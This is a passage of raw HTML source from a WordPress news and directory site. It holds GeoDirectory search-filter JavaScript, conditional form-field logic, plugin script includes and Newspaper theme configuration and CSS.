		content = content.replace(' geodir-unit-km active"', ' geodir-unit-km"');
		content = content.replace("checked='checked'", '');
		content = content.replace('checked="checked"', '');
		content = content.replace('geodir-drange-values', 'geodir-drange-values d-none');
		content = content.replace(' d-none d-none', ' d-none');
		content = content.replace('value="' + unit + '"', 'value="' + unit + '" checked="checked"');
		content = content.replace(' geodir-unit-' + unit + '"', ' geodir-unit-' + unit + ' active"');
		content = content.replace(' value="' + jQuery(this).attr('data-value') + '" ', ' value="' + dist + '" ');
		jQuery(this).attr('data-' + bsDash + 'content',content);
		jQuery(this).attr('data-value', dist);
	}).on('shown.bs.popover', function(e) {
		geodir_popover_show_distance(jQuery(this).closest('form'));
	});
}
function geodir_popover_show_distance($form, dist, unit) {
	if (!$form) {
		$form = jQuer('body');
	}
	if (typeof dist == 'undefined') {
		dist = parseInt(jQuery('[name="dist"]', $form).val());
	}
	jQuery('.geodir-drange-dist').text(dist);
	if (typeof unit == 'undefined') {
		unit = jQuery('[name="_unit"]', $form).val();
			}
	if (unit) {
		jQuery('.geodir-drange-unit').text(unit);
	}
	if (dist > 0) {
		if (jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').removeClass('d-none');
		}
	} else {
		if (!jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').addClass('d-none');
		}
	}
}

function geodir_search_setup_advance_search() {
	jQuery('.geodir-search-container.geodir-advance-search-searched').each(function() {
		var $el = this;
		if (jQuery($el).attr('data-show-adv') == 'search') {
			jQuery('.geodir-show-filters', $el).trigger('click');
		}
	});

	jQuery('.geodir-more-filters', '.geodir-filter-container').each(function() {
		var $cont = this;
		var $form = jQuery($cont).closest('form');
		var $adv_show = jQuery($form).closest('.geodir-search-container').attr('data-show-adv');
		if ($adv_show == 'always' && typeof jQuery('.geodir-show-filters', $form).html() != 'undefined') {
			jQuery('.geodir-show-filters', $form).remove();
			if (!jQuery('.geodir-more-filters', $form).is(":visible")) {
				jQuery('.geodir-more-filters', $form).slideToggle(500);
			}
		}
	});
		geodir_distance_popover_trigger();
	}

function geodir_search_setup_searched_filters() {
	jQuery(document).on('click', '.gd-adv-search-labels .gd-adv-search-label', function(e) {
		if (!jQuery(this).hasClass('geodir-clear-filters')) {
			var $this = jQuery(this), $form, name, to_name;
			name = $this.data('name');
			to_name = $this.data('names');

			if ((typeof name != 'undefined' && name) || $this.hasClass('gd-adv-search-near')) {
				jQuery('.geodir-search-container form').each(function() {
					$form = jQuery(this);
					if ($this.hasClass('gd-adv-search-near')) {
						name = 'snear';
						jQuery('.sgeo_lat,.sgeo_lon,.geodir-location-search-type', $form).val('');
						jQuery('.geodir-location-search-type', $form).attr('name','');
					}
					if (jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').length) {
						jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').find('input').each(function(){
							geodir_search_deselect(jQuery(this));
						});
					} else {
						geodir_search_deselect(jQuery('[name="' + name + '"]', $form));
						if (typeof to_name != 'undefined' && to_name) {
							geodir_search_deselect(jQuery('[name="' + to_name + '"]', $form));
						}
						if ((name == 'snear' || name == 'dist') && jQuery('.geodir-distance-popover', $form).length) {
							if (jQuery('[name="_unit"]', $form).length) {
								jQuery('[name="dist"]', $form).remove();
								var $btn = jQuery('.geodir-distance-show', $form);
								$btn.removeClass('btn-primary').addClass('btn-secondary');
								jQuery('.-gd-icon', $btn).removeClass('d-none');
								jQuery('.-gd-range', $btn).addClass('d-none');
							}
						}
					}
				});
				if (!window.isClearFilters) {
					$form = jQuery('.geodir-search-container form');
					if($form.length > 1) {$form = jQuery('.geodir-current-form:visible').length ? jQuery('.geodir-current-form:visible:first') : jQuery('.geodir-search-container:visible:first form');}
					geodir_search_trigger_submit($form);
				}
			}
			$this.remove();
		}
	});
}

function geodir_search_refresh_open_now_times() {
	jQuery('.geodir-search-container select[name="sopen_now"]').each(function() {
		geodir_search_refresh_open_now_time(jQuery(this));
	});
}

function geodir_search_refresh_open_now_time($this) {
	var $option = $this.find('option[value="now"]'), label, value, d, date_now, time, $label, open_now_format = geodir_search_params.open_now_format;
	if ($option.length && open_now_format) {
		if ($option.data('bkp-text')) {
			label = $option.data('bkp-text');
		} else {
			label = $option.text();
			$option.attr('data-bkp-text', label);
		}
		d = new Date();
		date_now = d.getFullYear() + '-' + (("0" + (d.getMonth()+1)).slice(-2)) + '-' + (("0" + (d.getDate())).slice(-2)) + 'T' + (("0" + (d.getHours())).slice(-2)) + ':' + (("0" + (d.getMinutes())).slice(-2)) + ':' + (("0" + (d.getSeconds())).slice(-2));
		time = geodir_search_format_time(d);
		open_now = geodir_search_params.open_now_format;
		open_now = open_now.replace("{label}", label);
		open_now = open_now.replace("{time}", time);
		$option.text(open_now);
		$option.closest('select').data('date-now',date_now);
		/* Searched label */
		$label = jQuery('.gd-adv-search-open_now .gd-adv-search-label-t');
		if (jQuery('.gd-adv-search-open_now').length && jQuery('.gd-adv-search-open_now').data('value') == 'now') {
			if ($label.data('bkp-text')) {
				label = $label.data('bkp-text');
			} else {
				label = $label.text();
				$label.attr('data-bkp-text', label);
			}
			open_now = geodir_search_params.open_now_format;
			open_now = open_now.replace("{label}", label);
			open_now = open_now.replace("{time}", time);
			$label.text(open_now);
		}
	}
}

function geodir_search_format_time(d) {
	var format = geodir_search_params.time_format, am_pm = eval(geodir_search_params.am_pm), hours, aL, aU;

	hours = d.getHours();
	if (hours < 12) {
		aL = 0;
		aU = 1;
	} else {
		hours = hours > 12 ? hours - 12 : hours;
		aL = 2;
		aU = 3;
	}

	time = format.replace("g", hours);
	time = time.replace("G", (d.getHours()));
	time = time.replace("h", ("0" + hours).slice(-2));
	time = time.replace("H", ("0" + (d.getHours())).slice(-2));
	time = time.replace("i", ("0" + (d.getMinutes())).slice(-2));
	time = time.replace("s", '');
	time = time.replace("a", am_pm[aL]);
	time = time.replace("A", am_pm[aU]);

	return time;
}

function geodir_search_deselect(el) {
	var fType = jQuery(el).prop('type');
	switch (fType) {
		case 'checkbox':
		case 'radio':
			jQuery(el).prop('checked', false);
			jQuery(el).trigger('gdclear');
			break;
		default:
			jQuery(el).val('');
			jQuery(el).trigger('gdclear');
			break;
	}
}

function geodir_search_trigger_submit($form) {
	if (!$form) {
		$form = jQuery('.geodir-current-form').length ? jQuery('.geodir-current-form') : jQuery('form[name="geodir-listing-search"]');
	}
	if ($form.data('show') == 'advanced') {
		if (jQuery('form.geodir-search-show-all:visible').length) {
			$form = jQuery('form.geodir-search-show-all');
		} else if (jQuery('form.geodir-search-show-main:visible').length) {
			$form = jQuery('form.geodir-search-show-main');
		} else if (jQuery('[name="geodir_search"]').closest('form:visible').length) {
			$form = jQuery('[name="geodir_search"]').closest('form');
		}
	}
	geodir_click_search($form.find('.geodir_submit_search'));
}
function geodir_search_update_button() {
	return '<i class=\"fas fa-sync\" aria-hidden=\"true\"></i><span class=\"sr-only visually-hidden\">Update Results</span>';
}
var aui_cf_field_rules=[],aui_cf_field_key_rules={},aui_cf_field_default_values={};jQuery(function($){aui_cf_field_init_rules($)});function aui_cf_field_init_rules($){if(!$('[data-has-rule]').length){return}$('input.select2-search__field').attr('data-ignore-rule','');$('[data-rule-key]').on('change keypress keyup gdclear','input, textarea',function(){if(!$(this).hasClass('select2-search__field')){aui_cf_field_apply_rules($(this))}});$('[data-rule-key]').on('change change.select2 gdclear','select',function(){aui_cf_field_apply_rules($(this))});aui_cf_field_setup_rules($)}function aui_cf_field_setup_rules($){var aui_cf_field_keys=[];$('[data-rule-key]').each(function(){var key=$(this).data('rule-key'),irule=parseInt($(this).data('has-rule'));if(key){aui_cf_field_keys.push(key)}var parse_conds={};if($(this).data('rule-fie-0')){$(this).find('input,select,textarea').each(function(){if($(this).attr('required')||$(this).attr('oninvalid')){$(this).addClass('aui-cf-req');if($(this).attr('required')){$(this).attr('data-rule-req',true)}if($(this).attr('oninvalid')){$(this).attr('data-rule-oninvalid',$(this).attr('oninvalid'))}}});for(var i=0;i<irule;i++){var field=$(this).data('rule-fie-'+i);if(typeof parse_conds[i]==='undefined'){parse_conds[i]={}}parse_conds[i].action=$(this).data('rule-act-'+i);parse_conds[i].field=$(this).data('rule-fie-'+i);parse_conds[i].condition=$(this).data('rule-con-'+i);parse_conds[i].value=$(this).data('rule-val-'+i)}$.each(parse_conds,function(j,data){var item={field:{key:key,action:data.action,field:data.field,condition:data.condition,value:data.value,rule:{key:key,action:data.action,condition:data.condition,value:data.value}}};aui_cf_field_rules.push(item)})}aui_cf_field_default_values[$(this).data('rule-key')]=aui_cf_field_get_default_value($(this))});$.each(aui_cf_field_keys,function(i,fkey){aui_cf_field_key_rules[fkey]=aui_cf_field_get_children(fkey)});$('[data-rule-key]:visible').each(function(){var conds=aui_cf_field_key_rules[$(this).data('rule-key')];if(conds&&conds.length){var $main_el=$(this),el=aui_cf_field_get_element($main_el);if($(el).length){aui_cf_field_apply_rules($(el))}}})}function aui_cf_field_apply_rules($el){if(!$el.parents('[data-rule-key]').length){return}if($el.data('no-rule')){return}var key=$el.parents('[data-rule-key]').data('rule-key');var conditions=aui_cf_field_key_rules[key];if(typeof conditions==='undefined'){return}var field_type=aui_cf_field_get_type($el.parents('[data-rule-key]')),current_value=aui_cf_field_get_value($el);var $keys={},$keys_values={},$key_rules={};jQuery.each(conditions,function(index,condition){if(typeof $keys_values[condition.key]=='undefined'){$keys_values[condition.key]=[];$key_rules[condition.key]={}}$keys_values[condition.key].push(condition.value);$key_rules[condition.key]=condition});jQuery.each(conditions,function(index,condition){if(typeof $keys[condition.key]=='undefined'){$keys[condition.key]={}}if(condition.condition==='empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(!field_value||field_value===''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(field_value&&field_value!==''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='equals to'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(((condition.value&&condition.value==condition.value)||(condition.value===field_value))&&aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not equals'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)!==parseInt(condition.value)&&field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else if(condition.value!=field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='greater than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)>parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='less than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)<parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='contains'){switch(field_type){case'multiselect':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;case'checkbox':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;default:if(typeof $keys[condition.key][index]==='undefined'){if(current_value&&current_value.indexOf(condition.value)>=0&&aui_cf_field_in_array(current_value,$keys_values[condition.key],false,true)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}break}}});jQuery.each($keys,function(index,field){if(aui_cf_field_in_array(true,field)){aui_cf_field_apply_action($el,$key_rules[index],true)}else{aui_cf_field_apply_action($el,$key_rules[index],false)}});if($keys.length){$el.trigger('aui_cf_field_on_change')}}function aui_cf_field_get_element($el){var el=$el.find('input:not("[data-ignore-rule]"),textarea,select'),type=aui_cf_field_get_type($el);if(type&&window._aui_cf_field_elements&&typeof window._aui_cf_field_elements=='object'&&typeof window._aui_cf_field_elements[type]!='undefined'){el=window._aui_cf_field_elements[type]}return el}function aui_cf_field_get_type($el){return $el.data('rule-type')}function aui_cf_field_get_value($el){var current_value=$el.val();if($el.is(':checkbox')){current_value='';if($el.parents('[data-rule-key]').find('input:checked').length>1){$el.parents('[data-rule-key]').find('input:checked').each(function(){current_value=current_value+jQuery(this).val()+' '})}else{if($el.parents('[data-rule-key]').find('input:checked').length>=1){current_value=$el.parents('[data-rule-key]').find('input:checked').val()}}}if($el.is(':radio')){current_value=$el.parents('[data-rule-key]').find('input[type=radio]:checked').val()}return current_value}function aui_cf_field_get_default_value($el){var value='',type=aui_cf_field_get_type($el);switch(type){case'text':case'number':case'date':case'textarea':case'select':value=$el.find('input:text,input[type="number"],textarea,select').val();break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':value=$el.find('input[type="'+type+'"]').val();break;case'multiselect':value=$el.find('select').val();break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){value=$el.find('input[type="radio"]:checked').val()}break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){if($el.find('input[type="checkbox"]:checked').length>1){var values=[];values.push(value);$el.find('input[type="checkbox"]:checked').each(function(){values.push(jQuery(this).val())});value=values}else{value=$el.find('input[type="checkbox"]:checked').val()}}break;default:if(window._aui_cf_field_default_values&&typeof window._aui_cf_field_default_values=='object'&&typeof window._aui_cf_field_default_values[type]!='undefined'){value=window._aui_cf_field_default_values[type]}break}return{type:type,value:value}}function aui_cf_field_reset_default_value($el){var type=aui_cf_field_get_type($el),key=$el.data('rule-key'),field=aui_cf_field_default_values[key];switch(type){case'text':case'number':case'date':case'textarea':$el.find('input:text,input[type="number"],textarea').val(field.value);break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':$el.find('input[type="'+type+'"]').val(field.value);break;case'select':$el.find('select').find('option').prop('selected',false);$el.find('select').val(field.value);$el.find('select').trigger('change');break;case'multiselect':$el.find('select').find('option').prop('selected',false);if((typeof field.value==='object'||typeof field.value==='array')&&!field.value.length&&$el.find('select option:first').text()==''){$el.find('select option:first').remove()}if(typeof field.value==='string'){$el.find('select').val(field.value)}else{jQuery.each(field.value,function(i,v){$el.find('select').find('option[value="'+v+'"]').attr('selected',true)})}$el.find('select').trigger('change');break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){$el.find('input[type="checkbox"]:checked').prop('checked',false);if(Array.isArray(field.value)){jQuery.each(field.value,function(i,v){$el.find('input[type="checkbox"][value="'+v+'"]').attr('checked',true)})}else{$el.find('input[type="checkbox"][value="'+field.value+'"]').attr('checked',true)}}break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){setTimeout(function(){$el.find('input[type="radio"]:checked').prop('checked',false);$el.find('input[type="radio"][value="'+field.value+'"]').attr('checked',true)},100)}break;default:jQuery(document.body).trigger('aui_cf_field_reset_default_value',type,$el,field);break}if(!$el.hasClass('aui-cf-field-has-changed')){var el=aui_cf_field_get_element($el);if(type==='radio'||type==='checkbox'){el=el.find(':checked')}if(el){el.trigger('change');$el.addClass('aui-cf-field-has-changed')}}}function aui_cf_field_get_children(field_key){var rules=[];jQuery.each(aui_cf_field_rules,function(j,rule){if(rule.field.field===field_key){rules.push(rule.field.rule)}});return rules}function aui_cf_field_in_array(find,item,exact,match){var found=false,key;exact=!!exact;for(key in item){if((exact&&item[key]===find)||(!exact&&item[key]==find)||(match&&(typeof find==='string'||typeof find==='number')&&(typeof item[key]==='string'||typeof item[key]==='number')&&find.length&&find.indexOf(item[key])>=0)){found=true;break}}return found}function aui_cf_field_apply_action($el,rule,isTrue){var $destEl=jQuery('[data-rule-key="'+rule.key+'"]');if(rule.action==='show'&&isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}else if(rule.action==='show'&&!isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&!isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}return $el.removeClass('aui-cf-field-has-changed')}function aui_cf_field_show_element($el){$el.removeClass('d-none').show();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required').prop('required',true)}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid').attr('oninvalid',jQuery(this).data('rule-oninvalid'))}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"visible"})}}function aui_cf_field_hide_element($el){$el.addClass('d-none').hide();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required')}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid')}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"hidden"})}}
			
		
/* ]]> */
</script>
<script type="text/javascript" id="geodir-claim-front-js-extra">
/* <![CDATA[ */
var geodir_claim_params = {"text_send":"Send","text_sending":"Sending...","aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_claim_listing/assets/js/script.min.js?ver=2.3" id="geodir-claim-front-js"></script>
<script type="text/javascript" id="geodir-cp-js-extra">
/* <![CDATA[ */
var geodir_cp_params = {"aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/script.min.js?ver=2.3.4" id="geodir-cp-js"></script>
<script type="text/javascript" id="geodir-pricing-js-extra">
/* <![CDATA[ */
var geodir_pricing_params = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_payment_manager/assets/js/common.min.js?ver=2.7.9" id="geodir-pricing-js"></script>
<script type="text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/okmag.com\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"619de86729"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.3.24" id="userswp-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/okmag.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/marker_cluster.min.js?ver=6.4.1" id="gdcluster-js-js"></script>
<link rel="https://api.w.org/" href="https://okmag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://okmag.com/wp-json/wp/v2/tags/13091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<meta name="generator" content="WooCommerce 8.3.3" />

<!-- This site is using AdRotate v5.12.6 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px; }
	.g-5 { margin:0px 0px 0px 0px; float:left; clear:left; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="text/javascript">
           var ajaxurl = "https://okmag.com/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script type="text/javascript">window.gdSetMap = window.gdSetMap || 'auto';</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/okmag.com\/wp-json\/","permalinkStructure":"\/blog\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="WP Super Duper v1.1.29" data-sd-source="geodirectory" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/okmag.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=2200;
var tds_captcha="";
var tds_theme_color_site_wide="#dd0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="90eaf2d5de";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover 